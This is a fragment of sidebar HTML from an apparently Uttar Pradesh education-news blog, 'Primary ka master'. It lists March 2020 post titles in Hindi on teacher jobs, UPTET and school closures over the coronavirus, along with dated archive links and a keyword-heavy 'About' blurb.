<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_349.html'>स&#2369;ल&#2381;त&#2366;नप&#2369;र: ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद द&#2381;व&#2366;र&#2366; स&#2306;च&#2366;ल&#2367;त व&#2367;द&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/pilibhit_14.html'>PILIBHIT: र&#2367;ट&#2366;यर ह&#2379;न&#2375; व&#2366;ल&#2375; अध&#2381;य&#2366;पक&#2379;&#2306; क&#2379; द&#2367;य&#2366; ज&#2366; रह...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/up-25.html'>UP प&#2377;ल&#2368;ट&#2375;क&#2381;न&#2367;क म&#2375;&#2306; प&#2381;रव&#2375;श क&#2375; ल&#2367;ए आव&#2375;दन 25 तक</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_654.html'>स&#2381;क&#2370;ल&#2379;&#2306; और क&#2375;यर ह&#2379;म&#2381;स क&#2375; स&#2381;ट&#2366;फ क&#2366; प&#2369;ल&#2367;स व&#2376;र&#2368;फ&#2367;क&#2375;शन...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/31_14.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; ल&#2367;ए हर&#2367;य&#2366;ण&#2366;, प&#2306;ज&#2366;ब म&#2375;&#2306; 31 ...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_524.html'>ब&#2366;ल&#2367;क&#2366; श&#2367;क&#2381;ष&#2366; क&#2379; बढ&#2364;&#2366;व&#2366; द&#2375;न&#2375; क&#2375; ल&#2367;ए ज&#2366;गर&#2370;क कर&#2375;ग&#2368; व...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_247.html'>ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2366;र&#2381;य&#2366;लय बरकर&#2366;र रखन&#2375; क&#2379; क&#2366;र&#2381;यबह...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_923.html'>अस&#2367;स&#2381;ट&#2375;&#2306;ट प&#2381;र&#2379;फ&#2375;सर भर&#2381;त&#2368;: र&#2369;क&#2375; द&#2379; व&#2367;षय&#2379;&#2306; क&#2375; र&#2367;जल&#2381;ट...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/10-50-45.html'>10व&#2368;&#2306; क&#2368; 50 और इ&#2306;टर क&#2368; 45 क&#2377;प&#2367;य&#2366;&#2306; ज&#2366;&#2306;चन&#2366; अन&#2367;व&#2366;र&#2381;य:...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_104.html'>अब एक क&#2381;ल&#2367;क पर म&#2367;ल&#2375;ग&#2366; म&#2366;न&#2367;त व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2366; ब&#2381;य&#2379;र&#2366;</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/pnp.html'>ड&#2368;एलएड स&#2306;य&#2369;क&#2381;त प&#2381;रश&#2367;क&#2381;ष&#2369; म&#2379;र&#2381;च&#2366; न&#2375; अ&#2306;क पत&#2381;र क&#2375; ल&#2367;ए...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_996.html'>च&#2366;र स&#2366;ल ब&#2366;द अ&#2306;ग&#2381;र&#2375;ज&#2368; ब&#2379;लन&#2366; स&#2368;ख&#2375;&#2306;ग&#2375; पर&#2367;षद&#2368;य ग&#2369;र&#2369;ज&#2368;,...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/lucknow_14.html'>Lucknow: पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; व&#2366;यर&#2367;&#2306;ग कर भ&#2370;ल गए ...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/uptet-2019_14.html'>य&#2370;प&#2368;ट&#2368;ईट&#2368; (UPTET) 2019: ऑड&#2367;य&#2379; क&#2368; ज&#2366;&#2306;च श&#2369;र&#2370;, उत&#2381;त&#2368;र...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/pratham.html'>प&#2381;रथम ( PRATHAM ). स&#2306;स&#2381;थ&#2366; द&#2381;व&#2366;र&#2366; र&#2366;ज&#2381;य स&#2381;तर पर सन&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/22_14.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; द&#2369;ष&#2381;प&#2381;रभ&#2366;व क&#2375; चलत&#2375; 22 म&#2366;र&#2381;च तक समस...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/22.html'>क&#2379;र&#2379;न&#2366; क&#2375; चलत&#2375; य&#2370;प&#2368; म&#2375;&#2306; 22 तक सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/21.html'>क&#2375;&#2306;द&#2381;र&#2368;य कर&#2381;म&#2367;य&#2379;&#2306; क&#2366; ड&#2368;ए च&#2366;र फ&#2368;सद बढ&#2364;&#2366;, मह&#2306;ग&#2366;ई भत&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_457.html'>पर&#2368;क&#2381;ष&#2366; कक&#2381;ष म&#2375;&#2306; रख&#2375; ज&#2366;ए&#2306;ग&#2375; स&#2376;न&#2367;ट&#2366;इजर व ट&#2367;श&#2381;य&#2370; प&#2375;प...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_13_archive.html'>
म&#2366;र&#2381;च 13
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_12_archive.html'>
म&#2366;र&#2381;च 12
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_11_archive.html'>
म&#2366;र&#2381;च 11
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_09_archive.html'>
म&#2366;र&#2381;च 09
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_08_archive.html'>
म&#2366;र&#2381;च 08
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_07_archive.html'>
म&#2366;र&#2381;च 07
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_06_archive.html'>
म&#2366;र&#2381;च 06
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_05_archive.html'>
म&#2366;र&#2381;च 05
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_04_archive.html'>
म&#2366;र&#2381;च 04
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_03_archive.html'>
म&#2366;र&#2381;च 03
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_02_archive.html'>
म&#2366;र&#2381;च 02
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/02/'>
फ&#2364;रवर&#2368;
</a>
<span class='post-count' dir='ltr'>(999)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_29_archive.html'>
फ&#2364;र&#2416; 29
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_28_archive.html'>
फ&#2364;र&#2416; 28
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_27_archive.html'>
फ&#2364;र&#2416; 27
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_26_archive.html'>
फ&#2364;र&#2416; 26
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_25_archive.html'>
फ&#2364;र&#2416; 25
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_24_archive.html'>
फ&#2364;र&#2416; 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_23_archive.html'>
फ&#2364;र&#2416; 23
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_22_archive.html'>
फ&#2364;र&#2416; 22
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_21_archive.html'>
फ&#2364;र&#2416; 21
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_20_archive.html'>
फ&#2364;र&#2416; 20
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_19_archive.html'>
फ&#2364;र&#2416; 19
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_18_archive.html'>
फ&#2364;र&#2416; 18
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_17_archive.html'>
फ&#2364;र&#2416; 17
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_16_archive.html'>
फ&#2364;र&#2416; 16
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_15_archive.html'>
फ&#2364;र&#2416; 15
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_14_archive.html'>
फ&#2364;र&#2416; 14
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_13_archive.html'>
फ&#2364;र&#2416; 13
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_12_archive.html'>
फ&#2364;र&#2416; 12
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_11_archive.html'>
फ&#2364;र&#2416; 11
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_10_archive.html'>
फ&#2364;र&#2416; 10
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_08_archive.html'>
फ&#2364;र&#2416; 08
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_07_archive.html'>
फ&#2364;र&#2416; 07
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_06_archive.html'>
फ&#2364;र&#2416; 06
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_05_archive.html'>
फ&#2364;र&#2416; 05
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_04_archive.html'>
फ&#2364;र&#2416; 04
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_03_archive.html'>
फ&#2364;र&#2416; 03
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_02_archive.html'>
फ&#2364;र&#2416; 02
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_02_01_archive.html'>
फ&#2364;र&#2416; 01
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/01/'>
जनवर&#2368;
</a>
<span class='post-count' dir='ltr'>(962)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_31_archive.html'>
जन&#2416; 31
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_30_archive.html'>
जन&#2416; 30
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_29_archive.html'>
जन&#2416; 29
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_28_archive.html'>
जन&#2416; 28
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_27_archive.html'>
जन&#2416; 27
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_26_archive.html'>
जन&#2416; 26
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_25_archive.html'>
जन&#2416; 25
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_24_archive.html'>
जन&#2416; 24
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_23_archive.html'>
जन&#2416; 23
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_22_archive.html'>
जन&#2416; 22
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_21_archive.html'>
जन&#2416; 21
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_20_archive.html'>
जन&#2416; 20
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_19_archive.html'>
जन&#2416; 19
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_18_archive.html'>
जन&#2416; 18
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_17_archive.html'>
जन&#2416; 17
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_16_archive.html'>
जन&#2416; 16
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_15_archive.html'>
जन&#2416; 15
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_14_archive.html'>
जन&#2416; 14
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_10_archive.html'>
जन&#2416; 10
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_09_archive.html'>
जन&#2416; 09
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_07_archive.html'>
जन&#2416; 07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_06_archive.html'>
जन&#2416; 06
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_01_05_archive.html'>
जन&#2416; 05
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Primary ka master</h2>
<div class='widget-content'>
Teaching jobs are the very first choice of qualified youth as they are one of the finest career options to pursue. Preparing for any teaching jobs is not an easy task and hence, Primary ka master is here to fetch the required assistance to aspirants in need.
<br />
Primary ka master, Uttar Pradesh is the number one education portal among teaching aspirants that currently caters for different competitive exams under various levels. Primary ka master provide primary ka master latest news, basic shiksha news and basic shiksha parishad news.
<br />
Primary ka master is always committed to keep its content updated and provide latest news about basic shiksha news and basic shiksha parishad news. Primary ka master also provide uptet news, uptet news. Primary ka master helping those student which is preparing primary ka master jobs, primary teacher jobs. Primary ka master provide jobs notification, studay material and solved papers. So keep touch with us for latest update about primary ka master latest news, basic shiksha news and basic shiksha parishad news.

PRIMARY KA MASTER | UP PRIMARY KA MASTER | PRYMARYKAMASTER | PRIMARY KA MASTER COM | UPTET PRIMARY KA MASTER | UPTET NEWS | UPTET LATEST NEWS | UPTET HELP | UPTET BLOG | UP TET NEWS | UP KA MASTER | UPDATEMART | UPDATEMARTS | UPDATE MART | BASIC SHIKSHA NEWS | BASIC SHIKSHA PARISHAD | UP BASIC NEWS | BASIC SHIKSHA | UP BASIC SHIKSHA PARISHAD | UP BASIC SHIKSHA NEWS | PRIMARY KA MASTER CURRENT NEWS | PRIMARY MASTER | BASIC SHIKSHA NEWS TODAY | BASIC NEWS | PRIMARY KA MASTER NEWS | BASIC SHIKSHA PARISHAD NEWS | UP BASIC SHIKSHA | SUPER TET | प&#2381;र&#2366;इमर&#2368; क&#2366; म&#2366;स&#2381;टर | ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; न&#2381;य&#2370;ज


